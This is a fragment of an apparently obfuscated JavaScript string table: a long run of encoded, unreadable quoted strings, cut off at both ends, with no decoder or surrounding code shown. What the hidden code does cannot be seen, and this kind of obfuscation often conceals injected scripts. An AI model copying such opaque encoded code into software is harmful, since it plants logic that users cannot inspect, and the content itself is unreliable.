3cPuVdSqy','W6dcImkFpmo4','WPXzi8oeW54','WQWbWO1Ena','W4ldKdfKW4a','W4FdMbPEW4G','oI12W5BdQa','W4hdUMzpFG','WPSBWR8eia','ESkQWPJcUhm','ybbJF8kd','eXqAc8oZ','WR3dNhzBua','WO7cVx4jxG','WR90pSoaW6i','WPbGbCosW5S','W7FcNSkbkCou','W5vmWRFdMCkw','s3ldM8okrq','WP7dGg3dOX4','W5DRWRJdRmk8','W4HGhCkHrW','WQFcVSo/gKG','W7xcHGtcQ8oH','WQVcGmoAixq','WP9fbCovWPm','WOuMWO4dgq','W6hcQ1ZcM8kH','W5frW7VcPmo3','W7RcMXbpgq','W5uSyCoEW4m','W7q3AmoauW','sgtdT1RdUa','jG1ZW5xdUq','WQDzaCoqWRW','WR3cMhFdJsC','W5BcMayFeW','W43cMJhcMSok','W67cKMdcM8kI','W7xcH8otnSoB','W6ZcGCkqkCoa','W5BcUmk9iSkR','FmkSWP7cUgW','W6pcV1BcH8kN','paBcSmkPW4W','WRZcVSo0cLq','W4q5gmo7W6y','WRBcPSoEafu','WPzHoIhdNG','W6hcVvRcKSk1','W6/cV0FcKSk/','W7ZcNseSFG','WQBdVYypfW','emo5WOOOkG','W5fdDCo8W6a','W4NdJ8o3W5iv','WQlcV1NdQre','W6Xnqmo0W6C','hJLMW4/dVG','DSolWPVcIgy','W5BcNamDfq','oCk7WOSubW','tcvouSk7','rM44W4nN','W7ZcGbtdPxm','WRvDuXVdRq','WQtdTdm/mq','W5/cMtfhpG','WOFcPLtdTH4','W4Gub8krWR8','W7bRqCkwxa','W6JcRulcG8k3','WPdcRLRdTGK','W4zvEmkrAa','W6XJW5FcHmkC','W70RWP3dJIO','dqBdJexdGW','WOtdKSohhCoT','W5nCd8kgAW','WQ4ZWQK3gq','yL7dGmoirW','WQb/tspdHG','WODEmXRdMq','sLZdPmo8qa','WRVcQ8oqACoY','W5ZcRSoCgSoK','WOJdNmovcSoM','W5Dkzmo3W7y','W6ddOaHIW5u','cWPpWRrp','hb9SWO14','yuyHW5W7','ESoUmq1c','W7RcK8oDoCoA','W7RcHdJcQmoO','gqLmWO5n','W60BqSonuG','W45UyCoNW70','W4XRW4VcVCob','gaxdJKxdHq','W4pcNtKTea','W6VcKH3dL3m','W4f0rqBcPW','W4FcPJZdN3a','W5/cJHvfha','W50Svmk4kG','WPdcS1BdRqa','W7lcRepcJmkX','BCorW7GAWRO','W5BcUNVdN30','k8kJWOOmoG','W7lcGWdcQSoT','CbX7ACkh','W6/cGbRcQmoX','W5LOr8kErW','W4DgySkY','cCoYW7aoaG','W4FdLM7cV8ol','E0ldM3VcTW','W5ZdNSkcW65r','W4XRWP/dNSkb','rWTMW7iE','dt9qW67dPW','W6TjqmkEqa','W6dcMCotfCoS','tYbhW6SD','W7/dUSkJW6vw','W5alWOtdGt8','WPRdLNVcJr8','WOVdLaKXmq','WQ7dNhvyuW','W67dR8kiW714','iY1pW5eX','WPNdSfLsvq','WRT+iSo9W5i','mCk5WOutoG','W5fWWQRdUCk+','W7TQq8oqW4W','WQhcR8oHguO','BgSQWOz3','W5LQWQJdQJK','qajGW74s','W5LbW7tcUCoL','W4BcQKZcJCk3','W4TgW4RcJCo+','WPdcOSofa1e','gCoRW70wfG','WOZcQxCnCq','W6i3a8kpWOa','WQjNAd/dIG','CCoyWOhcKMS','BHbIESkM','pGaBW4RdGq','ja5sW4hdIG','W6qpx8oata','W7ZcHrPzeW','WPzfdmouWOy','W4jWW53cSCoM','WOfYrYxdMq','W4Sbg8kbWQC','W4BcRmk5nmk/','WOzAaGBdTq','W4pdUgnsDq','WQ1qW5tcG8o4j8kG','haTMmSo6','Fav7CSkl','W53dMXTIW5W','W57cTMdcRSkv','W6pdOCkcW69z','WQJcSCo+h0G','WOvAamo/W4a','w1ldQuVdMG','W6tcRtf9mq','C8o/jq1o','zCopWO3cMNy','W4JdIGPgW4i','W6NcQL/cQ8kK','vmo1oJ9C','imk+WOujra','W5Sit8otrG','W7xcImkooSoF','WPrHjYldMq','WOXSptFdKa','xHLRW60E','zqvlA8ke','WORdG31YDq','W4xcKqaWmq','lqvLW4pdVq','WRXyhbZdLG','WOScWQ0LhG','WQFcVvddRJq','hXbWmSoW','fSoJW6ytda','W5ibb8kBWQq','WR96BYpdGa','sCoQWQ7cNuS','W4FcNrVdIGO','W60brSoixa','W5qHWR7cPYC','tCkLW716WOe','WPXeamoIW5e','W7/cNrddHMa','W5dcU3VdReS','ECkAWRVcNKW','eHBdGvpdHa','nHvOWQOS','CCkNWPxcTMy','WODgdSoCWOS','iWXcW64t','C8o2bGH+','WPpcH8oilxW','W5ewf8kqWRm','FaH2D8kz','W6dcGavwbW','WQNdGmkwhSkl','W6/cU8oYk8k8','W7BcJSoMfmk4','W4xcMrOycW','cHPHcCoB','CmoxWPlcJNG','q3OsW6DC','W6Cjq8ovqa','W7tdQmoEW684','W4dcRSookSk4','DmokW6SBWQ8','W5FdH8oQW4eu','W5z/WOxcPWe','cmoPW7mabW','W5pcVCkwb8kP','xGX5W7uD','ha5WoCoL','nufYW4RdUG','WR3dQsmzaW','FCkfWOxcUxO','ebTdWPvc','W5JdJMyLcq','WOFdNWtcKXW','WOJdGSoqa8oR','oqpdNSodW4i','WO3cRMGKyW','W47cUSoucmo3','WQ1LyYVdKa','W41gW7BcUmo0','W5uvWP7dNsK','mWZdPmoqW6S','tmktWOClxa','W73cKtldIKe','z8kdWQ/cRwG','WPz7nYddJW','WOpdO8kuW4rz','uCkbWQJcSLK','W7RcM8kco8of','W4RcPSk9mmkW','WPldHMhcJr8','WO3cVNq6yq','WOldM8oheSo0','WPVdMmoAd8o/','W5pdPZhcJ8ov','W6T3WPZdISk6','C17dUCo/zq','F8oCWPlcIfu','WPHyb8oIW5S','WOVdOGS3aG','W6lcMSkgkSo4','WONcUCobCZq','W4bqW73cVSoX','e8oQW6WJcW','g8ktWReH','W7RdVHZdMxi','CSkGWRJcN0S','FSo2jHby','W6JcRK7cI8k/','Aq94ASkf','W5jGd8kGtq','WQf4WPOfBG','W5FcIZJcICkw','W7/cJmoul8oz','stNdU3ZdLa','WPS/e8oeW7C','v2K0W7L9','frxdUmoZW64','WRpdVuZcNcO','W50ox8ohxG','W6pcGXTcaa','AbaJW7DR','zLZdP8ojxG','WQJcQSoUdvC','W59kW63cO8o3','uNCdW6De','rsrJz8kf','W5qkoSkmWRi','W5zaW7/cSCoL','C8ouWP/cKKK','W4pcMCkZsmoB','WPLYjdxdLW','W5RdRmocW70I','zSoyW7aHWQm','W53dI8oLW5OE','zepdVwVdNW','W5NdS3nxCG','WQtdJw3cNYq','WRldN8oOlSol','xgrIW6jc','W7NcQelcNCkK','WOfzdCoaWOW','fazKWRjs','W7/cMSoIeCoo','W5BcGvvJCtHbl0zOt8oH','aCoQW6iffq','WQJdPSo3aSoj','WQ/cMtZdGdW','mJzgW5ZcGq','uSkqWRKByG','l8osW6Guoq','W6tcHCkhW7jE','zmomW6qtWRq','WOfKfr/dSq','WQRdNIuyka','WOpdKg7cGb4','W6j6vmkWxa','WOj1k8ouWQq','pYPvWPfD','WPFdNwpcUt4','WP54mmoiWRe','WQRcRmoReKi','WROmWQmQdW','WOBdRu52qq','eH/dOhddNa','A8kqWP0Tzq','W7lcGHJdGe4','WRldSIqufG','dGrcWPTv','WOdcRfFdRXS','tNldNuhdRW','WQFdGxzBrq','nCo4W6OujG','WPfOi8ohWQC','AmkaWR0eiG','W4RdJSkgWOLq','xNiBW7XB','FWbOEmkA','W79TCmkZvq','W5lcUHpcLCom','W5NcJ8oSmCoD','WONdISoje8o3','d8oZW7qqdq','jtCBW6FdJG','W77cJJZcPmo7','W6dcKH3dHNm','WOFdPSo3hCo2','WO/cTLuyCa','W7BcKXJdNMG','WOpdPCojh8oX','W44pbSkx','WQj2CcBdPa','WQucWRCIba','nZxdSgVdSa','WPrUp8ozWOG','acHHW4ldGG','psTZW47dVq','EComW7arWRm','Dmooet91','ACoRW4GwWQu','C8o7xbnO','oSkJWOymmG','W7RdMmkYW7uD','E8oJha9C','WPfycCoKW4u','W6BcT8knf8og','FHrxW5i/','DdXNpmoj','W5FcQSkTgmk8','WR7cUv/cJt0','FXfVDSkn','WQjMudddOa','wmkOWQOowW','W7pcKbvDhG','vIZdPqddMW','WPBdK3NcIXm','WQxdUJaueq','W5yqeCkfWOy','W6FcT2xcJmk9','W4JcUCkVoCkZ','W6lcGmoFmmop','Bmo7WRJcHgK','WO7dNLb5xW','smoeWPJcK2W','W6HkWOtdO8kB','W7JcLSkleCo2','WRpdQqSsja','W6FcQvFcImkN','W6FcTCoSiSo6','AvJdQgJdMW','WQSeWQSKbq','W5LlW4hcTSo0','rbTPW7uk','W6VcIbFdM2G','odD2W4BdQW','W73cH8kapSoD','WRpdVYisaW','W6FcRsakfq','l8k9WO4tiG','WOtdGxZcSHq','sSkRWQGywa','z1FdUCo0Ea','WOPbfConWOa','W7eiq8o2ua','WPzchCoUW5C','sCoYW4y1WOu','kSoSW6ucaW','p8kJWO8hmG','W7NcUYzcja','iCkRWRufmG','gGbhWOXt','WOKuWPWvaq','W5BdMXn9W4q','W74ru8ozsq','W6KejmkdWO0','W6lcMb9ueG','eJNcRvBdTG','WRidWRaGaG','WONdH2lcNXe','W7dcNH5vbG','W5hdQujgrG','W7xcGCoalSoA','fCo8W60lga','WQCtWRq/dq','W7JdMmkXW7rK','mW3dM8odW4S','y8kRWOhcPwm','W5OrWQtdHaG','WOBdISoyhCoG','W4ZcL8k8p8kP','W7rrWOtdKSk7','W53cO8k8kmk7','fXBdMLBdLG','jqBdH8olW5u','W6RdTsbCW7G','W6JcK8ohkCoy','Bmk2WQdcVhi','W47dM8o1W4uM','WRLZgJBdIG','W4xcUtNdIeG','car6jSoY','W7ZcI8kpnmoe','WQNdSCoSbmoi','W47dMSoXW4CA','DCkaWQarsa','WOVcUvFdTam','WR4BWRG0gq','WQJdVJ8baW','W7/cLCoqmSoF','W6qFAmolxq','W7ZcMXpcG8ox','CutdThtdLq','WP10CSkfva','WPrdfmocWO4','W5ldUmo3W6Wk','W54yu8kxkG','WOP/cCooW4m','oYL7W5ZdVa','fXBdGv3dKG','W4jJW6dcNmo2','WRpdScqJba','lMKuWOz3','W7JcNmkbjmou','WOVdPayXdG','W6PVzmoUWPq','zxJdSWddKG','DSo1oHjA','WPFcNtpcQ8on','BIzcW5uy','WRzKvqpdOa','ldzGW4NdRa','CCohW48tWQW','W6aCB8oxtG','WPRcLgVcJtq','WPZcUvFdTqK','WR4Ak8oTWQ4','W57dKbjLW5W','zfNdO03dTG','y8o9oXK1','W4LvyCo7W7S','WRXtfCoGW54','W75Ku8kjta','W6pcHWldJN4','u8kkWRWryW','amoYW7CmgW','fYxcKmklgCoggeXEng3dGq','W6/dVmkEW65L','WQtdGuVcIrK','WQVcQhpdGda','vuxdNKNcTW','W5zIWRpdOCkY','W6zXzmkwqG','ywDMv8kh','EH5lv8kb','WRPJntBdHq','B8oeW7ddSNy','W6PIWQpdImkE','WP5ua8obWPe','W4hdRg1xW6i','brJdTNhdNW','WQpdM1yYEW','W7LAu8k1sW','BSooW6C3WO0','WQhcQSoHehq','WPPUgCoAWRu','WQFdGejDsq','W7j3qSkuAW','W6/dQJnrW6m','WPOzWQ87eq','W4FdTbnMW6O','r8kzWPyQia','WOddK8oyaSoQ','BmoFWOhcIhG','W5b2W7/cVCkC','qLC4W5L5','W5tcMXGwka','W5pdOSoeW4Wa','WPD7pmobWRi','C8ooac5O','zConW7SMWPG','tSk0WRyosq','W70wt8oMkG','W7dcUvFcJ8k4','C8owW6xcMLW','CCoQW5KGWQ0','WQBdRNnuBa','W7xcRCkghmo/','W6/cICkzjSoB','WONcU8oOeLK','W4NcHM7dMwW','W5XQoSkPzG','WQb9gmkJWRa','WOnNi8oDWQK','WQrZzcRdIa','WPPbmSozWOO','W4tdQxfoqq','WQLnWPVdVmk7','WPXub8oGW54','BSo7W6KoW4W','W71qeSoeW5u','W6pcIConnSox','aXDAW57dOa','u8kDWQlcMMm','maldNCooW5W','W7RcM8kBjSog','WPvKnSoBWQa','WPpcThm+DG','W73dUCo/W4XI','mIvMW4JdPa','W4JdGCkkW4nQ','W6tdGCkDW69I','W4FcQCkSo8kV','WRvGCsZdNa','WRzrobhdNW','W7RcL8kypCow','W4e2i8kIWRC','cYTOWO1p','uSo3W4qZ','aGpdL1RdHq','WRzacCohWRW','W4zOWQBdVSk5','W61UWQxdUCk2','W4hdRSoOW6Ky','mHTaWP1E','W77cI8kBfCkj','WPBdRuVcTd4','W51QcCkPAa','WQpcI0qOtG','WPddPbeBla','W7xcJmkShCoG','WOldHgtcIXa','ocjVW4NdTG','WOb/nsxdKq','W6/dTWPeW58','WQOZWPZdGmkkzCksW4qPc0pcVW','WRldGaOZaG','dSo9W4usWQa','AIH7W6Gr','W4ThW6lcVmo9','W73dJ21xW6i','W7Txgr3cPW','eSo0W7qadG','k8kUWPaoiW','wd13tSkA','W7BdPCo/W40T','W5jev8o+W5y','W5T6f8kFtq','W58bWOldJJK','W7tdRmo1W50R','W6pcMCoik8oe','WRihWReGgq','E8kSWOJcU2u','wHPbW5hdNa','W64lx8osqq','W6NcIaFdH24','qCk/WRqcsW','W5jPc8kSvG','DKhdThJdIG','W49eCCoVW6m','W4WEamkcWQ4','iqFdJmolW4O','W6NcHCkynSof','WQuEtaZdHa','tmkAWP/cGq4','W619f8k1WO8','W5JcHSkNp8o7','W7bkwmoPW6y','CCk3WOaKwq','W7DDdSk6Bq','W5ddHmo5W5ec','W588oSkeWRy','W7W2fSo4WRa','W71fmCoOW5q','W5bOWRNdQSkH','pdvAW7BdIa','W493WQRdPSkH','W5JdIdLMW6W','W5jLuSk0qG','W7OisCoxqa','W5tdKCkvFsJcQmkrWQJdMe7dH2m','WPZcUL3dSae','WRjPnCoW','W70RWQFdNJ8','WPFdLMZcIXG','ddRdM1ZdJW','bd/dH0/dUa','tSoJWPVcIXe','DSoPxdTC','WRJdJMjFvq','W5NcLtH2fq','WPFdGMJcIXC','W6dcVKtcJmk3','dSoyW4KDWO0','W5dcNZ7cUSou','WRpcG8oNhM8','W6ZcIq4DkW','WQvTW5utoq','W5BdLbz6W5W','W5jrESoXW6a','k8kSWPGtlW','WP1rzqFdHa','WR4rWQWZeW','jCk+WPmcaa','W77cI8oimmoq','W67cK8oil8ov','ymkIWPVcSg4','t8koWR/cHwm','v2CjW6LB','tCkgWOe1qa','W6PMs8kFsq','WPjBcCo0W48','CmolW6mmWQW','WPhdHCoAfmoX','W57cRCkYo8kR','W5/dJL9AsG','W5fLemk/wG','W757vSklua','W6JcVuxcNSk0','W5zIWRRdRCk0','W5Pfh8k4qW','fXTFWO1h','W7JcV0RcMmk8','W4rNFmorW40','W4vKvCkSBq','vavXW7is','WPxcNCoOcwK','qGjUW6GX','zSkfWP3cPha','WO3cOxGVyW','aItdJ2VdGW','W6lcGmkfoCoi','WRZdKx5pra','WRVdK0DPuG','hqpdJCoaW4S','W53cT8o2iSoh','W57dSMnBya','y8oTWO7cQv0','WQ0uWOG7dW','W6ddQCkqW6HX','W4ydWQFdJIG','arFdHhxdTa','WQTHwCoUW4i','WRVdKNzeuG','WReAWRuJgG','bb3dRN7dPW','W7vwgSkFqa','xCokha5b','W6yaqCoiqG','W5RdOxrpBW','W6LUE8kdua','W7xcVMq9lq','WOm/oSogW5q','WQxdScWreq','W5XOqmkuta','DLpdMSoQxG','W6/dS8o/hSok','F0RcH8oDEq','W5ZdQNT5za','zCorW7SeWQm','w20yW65+','rJPcW7yI','AColWR/cNMW','W5hcPSkmb8kl','W6VcNGdcT8o7','ebldHK7dNa','W6BcRfhdGdi','WQvufCocW5K','WOnZgCogWQ8','mGldKCoqW48','fXPgWPrB','dCoOW6Suyq','F3upW6jz','FSo5mXHx','W5bZw8oyW6G','W4S5cCkpWQC','AXnOCCkB','W6BcICoComot','W609p8kuWPC','jSkJWPysoa','nJxdSuBdPG','W6dcL8oDkCoE','W4rgD8oVW6W','W7JdPSkCW6rz','o8kOWOKQra','txejW7jq','W5ldVNL3sW','W77cRCklimod','W6vLx8kitW','fWfpWOLz','W7ZdLNRcOCol','W7bXxmojW60','crPLkCo2','W7rVqmopW4S','W7FcQmkmn8ki','fbFdK0BdMa','WPr9pSoMWQC','WOtdLwxcMZG','W7LME8kxtq','W5SAACotxG','W5Lnfmklqa','rgeFW7fm','W7ZdTCkpxCob','W4jQW6q','W7T1FSktzW','E0ydW5W6','WRaDWQW5ha','W6BcImkck8oz','DCodWQRcNva','W6pcU07cI8kN','WP9UlYJdLq','WRXbaCoIWQm','W4HvDCo7W64','W68YkCkfWQq','W7FcKd5qaa','W7VcIqFdGgm','W5P/aCk7rG','W4HbW6/cUmo+','y8oMpbLt','W6ZdVh1lva','W71EiCoEWOm','W40geSkhWQm','W5XOzSo6W70','WOddIxZcKWS','WQxdGxHsqa','zmosW64cWQ0','WQzAzctdHW','W4ldSNfqCW','W4lcO8kgsmoD','WOjyomoTWQC','WP3cSXVdI0G','ASocWOtcIhW','W64mvSoMDW','tCoUW7avWRa','WQDJhmoMW4C','W6pcVKtcJSk9','W7GjqCohAq','WQVdHSozbSoK','WQ/dUYizaa','ecLbpSoy','W5pcOdpcRCoQ','C1pdVw3dIq','WOzfhSoPWQu','W4fdf8klzq','WP9Yk8ojWQa','W4Lhy8oRW60','u1VdOCoxDW','W5H2dCkNtG','WP1JjYJdIW','WP1fu8kVDG','gCoRW6Oacq','W63cKr7cP8oX','oqBdGCokW5C','W7azvmojta','C0yxW697','WRddPJiqdq','FSkGWOdcSgy','W7lcLXJdHNu','W4DHwCo0W6O','W6H3W53cPSob','Eq57BCka','grv8k8o1','WQBcRxVdRH8','WONdGvJcVHO','eCo8W7qSdq','W5j9fCk5sW','BL/dTx7dMG','W6ixxCotBG','W5vzWOxdVSkI','WQ3dMCoYjSoa','FuFdR8oUya','WRFdSYWdda','WQT3D8oSW4e','W5FcJCk2iSkK','W7xdS2qkga','WOJdR2VcLWq','W41wE8oQW7G','AehdTw/dJa','FCkBWORcN2e','e8oQW7CEhq','WPpdGSolfSoO','B8kNWPSLwa','WRhcR1FdRXG','WPfNld3dTG','WRldNYKZlW','W77cHGxdO2K','W57dS3PwAW','WPhcQ0yDCa','WQlcU1/dRry','W4hcVazLfW','W7xcUCorm8od','WOPcgCo0W4W','WPDUp8ouWRi','W5XokSoOzW','W7hcLH1rfG','WRZcR8o5bvS','W4FdIHL1W5q','WQFcSmo8cvG','W6rUk8oMWQzJWPy','ESo4nXbr','WP51kCoaWQC','eav2j8o0','W6dcKb9qhq','vCoBWPhcJuS','W7OqnSkyWQi','ESkLWOlcPge','WQNcRmoHb0G','WOZcQ3eLDa','W5yiWO7dMdq','CmkHWQJcHwy','W6hcRuVcI8k7','CCovW60EWRe','tbddH8owWRu','WPBcS3e5DG','xCkkWQZcKW','W5udWOhdGYS','WOrlgmo+W5S','WOddNryZma','W5BdImkEW6SJ','W6ddHSkdW7D8','W5b+WRNdUCkX','W45xW7JcTmo1','W75okSkvsW','o3msW4LH','W5WDeSkqWQ0','qhiqW4jn','WRpcPmoRdLi','CSk3WOiTtq','WRZdLwvBuG','W7/cTGX+cq','WOLyeCoUWOy','W7pcGd4RjG','WOzXn8oEWQW','uJLnuSkd','WO1zcCoqWQG','sSozoW01','W7JcLIj+bW','W7ubgSklDW','g8o1W7Wxaa','oYrNjCop','BvhdOq','W6pcJmoCnmof','W5fgz8oRW6u','W79XrCkvsq','rX5SW68u','f0fBW4RdQa','WOpdPSkfW4zg','W5tcPbawbG','W5dcNWezeG','uSoNW6KWWOC','W43cOsyplG','W4RdLCoBgSki','W4TnW6FcSmo4','jd9ZW43dOa','WORcRgtdPcq','btRdGK/dGW','W6NcTbNdL3q','W4JdImoXW5Oc','W6pcUbf7iW','W5/cNgRcPmk8','W6qiB8oerq','bqddRxBdOW','W44vaCkaWQq','CSosW6yGWPS','W5NdQSkYW4TX','W5zKCSkZBG','WPJcPxWRAG','W7RcOaDvhG','W6VdTIfBW4q','W43dNqDTW5O','WPpdTMNcMYS','W7FdOSksW6zz','W6VdSf1kyG','W5evcmkaWQm','DSoAjI1k','W4yuWRtdGbW','qCoRWPf6WQW','lH9LhSoK','WO9deColWO8','WQ7cQr8REq','WOZdSvzUuG','WQ0FWQe3fG','WRP+jSokWRm','W7yui8kKWRq','xaLGW7ek','WRahWPe8ea','WQNcRmo6eum','nd7dN8oqW5y','WRxcMJaQcmkDW7G','W5VdQv1jyG','yfxdSmoDrW','W4dcQmkYj8kL','W6xcRt40kG','fCovW5aWjG','W4ddJSktW6HM','W7ukq8okvW','nsT9W5ldVq','WQ3dKMffva','WOvSoJxdKW','W5z/WP7cPW8','sqrMAmkr','gYrZb8ot','zGPUFmkE','WP4pWQSOEW','WRBdTXucia','W7VcQmkGnCoC','ialdNmoZW6i','WR9SmZxdLq','WRzMimolWRm','W5RcRCk8jmk0','WR3dU3fnrW','W4BcUCk7omk7','W4fLcSk6tG','f8oZW6Khcq','WRreW4hdL8oh','W4HRWQldPSk4','x8k1WRqytW','W7ekWQdcSIK','oqFdG8ooW4G','W7uNamk8WPm','WOj+gqldQa','qb1ZEmkc','WQCqWQSJda','WQWsWR8Zeq','AN0/W6KVW481h2TfW7RdLq','fa96imoQ','CfZdRSoPyq','Bq53bSoN','WOhcVxmQCW','WRBdKgjvwW','WOxdNSorfSoK','thldH8o4aW','W5qvbmkpWRC','WQtdMgDnwq','W7mDACoIyW','WPXieSojWO4','W5xcLSkdpCoO','W7VcNbhcISoS','CGv1z8kd','W7f1a8kIsW','W6FcNGZdN3u','rqLSW6im','E8odgX9q','W4tdShPlFq','W5nwySoSW7C','W5jOWQpdUmkJ','WRFcO8kxgL0','W5OUWOtdNIG','W7yAhCkoW54','WRJdPSoFlSoZ','wwKEW65f','rYX7W44c','aHBdHLBdOW','WODNimolWRu','W77cVL7cMmkQ','WRW/pSoUW6W','bsddOCoVW6K','WOtdKgdcNqS','W6tdSMbYCa','vKKBW61E','oq7dGCovW7e','WQztimodW7C','W6yBqSoova','WQlcISoagwW','cmkVWOuZuq','WQxcQ8o/g10','WPhdNhHatG','W4m2pmkfWOC','W6hcKGddHxi','WQ8AWOiuma','eHzFWO1c','W4LiW6BcVCo8','W4mfaCkxWRq','W6FcMty5mW','kCoWW6uqgW','WQLOzc/dIW','DCoNWQxcTLG','WOddL23cKry','tCk3WOFcUvO','W5NcUbXyba','amkvWRe','WRpdIhdcTZ8','WO7dHmoBbmo+','WQOLWRu+oq','qrX0W68k','WPZdGhNcNHW','r0y+W61S','W7VcIqpdJw4','cmolWQJcIxe','C0/dQmoQDq','WPtdK3RcKGi','W7/cGmkfo8ox','WOr2i8onWRG','wfaTW51v','W77cM8kzoSoa','W7NcRtTvpW','gGHdW67dUq','xM8pW6nC','W77cKZPBja','WQTtst3dPa','W70vqSotrq','wrrGW640','vmoNW5OX','W5O5bSkpWRu','W6bOr8kFtW','vu/dHCo7Eq','WQNcOCoch0m','W6HtbCkjW6m','W5axfmo4WQ8','W7FcGaldGwC','W5ToW6BcUSoJ','W5ddQf9syq','W4RdQNneDW','ymoaWQ/cUve','W57dOmoJW5PI','laNdQLhdNW','WQRdUsebfG','saOnW5iS','W5BcOmkCmCkj','WRpdVcGzhW','W4fLa8kKua','WOXvbCoHWQm','W7JcJbTzeG','W6dcNSkBkSof','WQ3cS3easa','CmoGoXvg','W6xcGmoim8oE','W53cJSoGvCoF','W7ynsCohqW','W4xcOv/cUmkN','WPXasGddVq','WONcSxuKCq','m8k1WO8kra','ArTOFSkp','W6FcJSodn8oz','W5RcHmopemk4','WQbZDt3dGa','jSk3WOTOlW','WQxcNLGBtq','W6RcGmkcpSoE','W4xcPSouvCou','W77cLXPDcq','W73cHrTvaq','lCk7WOCwaa','jYhcSmokWRu','FCkkWOdcTNu','W6hcKHVdH34','W6RcKCoeiSoa','W6pcKHDDbq','zvNdQg3dGa','WPb+i8oAWQ0','WQtcPSoKg1W','jI4BW5ddTW','WQZdLwDlwq','W4jOW6BcS8o5','WR5SsmohW4W','W6zMsmkuxG','WQXvfmoUWOm','W4xcM8oqkSoC','W4fdAIpdJG','W6zNkmkhrW','jbRdN8ogW5W','WQxcRrW+Da','WR5rpmobWQS','WQKQbmo0WRG','WOBcOxSKAG','W5RdM8oHW4Ww','W5nidmkpla','sgldLeVdNq','W7jOu8kqvq','j1rVW4BdOa','W7JdIIP7W44','WQBdJLfuva','WQSzWPeYdW','W6ixtCowtW','W4pcP8kdjSoA','vmo2iGSG','W6PUp8kNrW','W5ZdP8o5W585','W77dG2tcUWu','WQtdQaKIbG','W6ZcJmoDmCog','W6JdPZpcSSoI','W41BW6hcNCoR','W5ZcVKxcMmkH','WQtdI11vsW','WQBdVJedfa','W6lcNXnbeq','DmkQWOBcUM0','WPP/mZJdHq','aXRdI0/dGG','WONdR2/cLbK','oSk1WRWPbW','WPNcQeBdObS','W59HcSk8wa','vmohW5mKWOS','dX7dMLRdSq','W5aiv8oAuW','WQbwbCotW6m','WOBdPqOMma','W6rSrSknvG','WPldIedcGbO','D0xdUCo7BG','lCk9WPatia','WOz+pYldKa','W4KCWQJdIXK','qmouWPtdMuy','W6BcICopiSou','AmokxdL0','WOzdfCoPW5i','W4rSWQRdR8kI','W79Kwmkruq','WQ3dTr4hnG','ntHKW5ddUG','WPVcLJvwjq','W7namCkhvq','W6ZcRsq5nG','kCoVW7mhbG','hJT2W4BdUG','W6xcVWpdHwK','uSkZWOulra','W5xcU8kWjmk7','bsFdV8ovW58','WPraoSoQW4C','W5OvfSkrWRq','W5fQfCkWrq','WPtcVKeOuW','tW1MW64n','W7NcGSkrpmox','WOldHKdcMtG','W7O+bmkMWPa','W70kumoosa','W7BcSXBdN30','W5PnW6pcOmoX','W5NdVNzstq','W6xcRaTWjG','a8kzWRmWoW','WOfGiJBdHa','W5BcNZVdN1a','W7tcGqjdaa','WOLie8oJW5G','W5NdJHz7W5u','W5lcQGWpfa','pILZW47dUa','W63cVepcGmkK','W40khSkoWRu','W5/dTNLnFq','WPRcQhu7Ba','WOJcPNC6Fq','yG5KA8kD','WPbUpcddMq','W77dQfpcIse','W7hcKWxcHCkw','W5ZcImovm8oF','WQldKhbBxa','W4tcJrWYeW','W41yCCktW6W','W5mtWPNdHt4','FCkbWRNcRLy','WQ3cK1ekwq','WQnLAdpdIW','wWv6W7yt','W4P/WRZdVSkR','W58Ch8kBWRu','W7L3W7BdJmkC','ywJdGCoYtG','jatdV8ovW58','W6dcJ8kBfSks','W65eW5VcTmo5','W6pcGX3dHMi','W4bOW6FcO8oH','WPhcOfRdPmkt','W5NcNGGwdG','trepACkQ','W4ZcMCkifmo3','WOZdTMbXwW','W53cPCkub8k4','WRStWRK7dW','WRpcHhSBFG','W7RcH8oClSoh','W5JcMt47Ba','rSk8WRNcGMi','W7FcIGtcUmoS','W5HUmCkWwG','W5zBWQNdH8kP','dqldMvpdMG','W4RcO3ZcS8o7','W6/cSZf2bW','WPLTi8ocWRG','W6tcLXvuga','W6lcMSkTcSk1','W7LbpSko','W606pSkrWQG','W5tdKbLXxG','WPvFc8oEWOO','W67cQgu4wa','W4ZdMYz/W4O','xfFdMSkqtG','W7vfW7ZcH8oh','W4NcMGmycq','W5WLgmkZWOS','W5q3sSoTCa','WOrYjCoyWQW','W4zHF8kPkG','W5bTWRBdOSkH','W5aXCmocqG','WPzLpSolWQC','W63cRfZcGmkG','W7SRC8omvq','tH9KW6On','W7NcUSoJc8oA','WPTCgCoOWRG','cXD8aSoT','E8oLnrji','laPgWQRdJG','WQtdG3vqra','W6VdP8ofW44H','W6NcSexcKmkP','iGtdGCoTW5y','WRVdM11Fqq','twKaW71c','WR7dOs4hcG','W7zHySkVCa','AM7dN8o7aW','DLtdU8oPFq','C8kBWPRcGw0','WPrRfSoHWP4','W5XnxmoQW6K','EYXpsCk/','W57cLr7dPr8','W6dcHmkymCov','W7n9nmkTBW','f8oCbI9F','dqFdH1VdKG','qcnKW7Cu','W7fjD8oiW4S','zX9SzCkA','CJpdNmoSrG','W51pW7RcUSo9','W7/dQCkpW4XR','amo/W44TbG','FIr1vmkC','WQBdS0KxkW','W6uFr8opva','W5ZcNWOZcG','W7VcUSkBgSkx','l8oPW74mlG','W5LaW6NcVCoH','W4FcGv7cHSkQ','W5vdFmoUW74','WQZcOSo2iLi','WPJcQ2e4Bq','WRtcOCoMdK8','W4RdH8o7W4Wf','gHTzWPnJ','W4JdISkGW4He','W4rAh8k8Aa','W4rOWRVdR8k4','W57cUSkOjmoR','W5OffSkBWRC','WQNcSmo1g1S','W77cTeBcGmk7','z1BdGSoMEG','isddS3pdRa','iJvqW43dNa','WOnvbSk3W4W','W4ddVxXzFG','WPCIm8oqWPS','iCkZWPypha','WPBcLmoNbSoL','l8kuWO0Saa','W4P1c8kNtq','W5/dVxfzFq','ErbYDSkh','WQFcMhFdOIC','W5fQWORdUCks','vheiW4rr','vXXSW6ar','W5/dVH/dRha','W4lcPSkKkSkx','zCk1WP3cRwO','psXIW5pdPa','W5ikWQFdNIe','c8o1W6yShW','W57dV39XyG','W5RcPJ/cQ8ov','W4xcHmoelmos','WOtcSvFdQHC','W5asbmkBWRy','W4VdQSovW54b','W5hdSMbAzG','WPlcVuRdPHS','sxunW6KP','W6xcOLFcNSk6','WRXZhSokWOW','W4b1omkGuW','abzNpmo7','W6xcGmobiCos','fmoUW6SQbW','eJ3dOK7dPW','WPJdLKnfua','y2jUWR96','iSkVWPascW','WOtcS2meCq','WRpdUsarcq','ACofhtDA','W6DHxSkwsq','W4fIhmkMvW','W7/cGSobmSos','umkPWQixrW','A8onW4CKWPC','fbL5j8o7','WOZcSxKRuq','A8k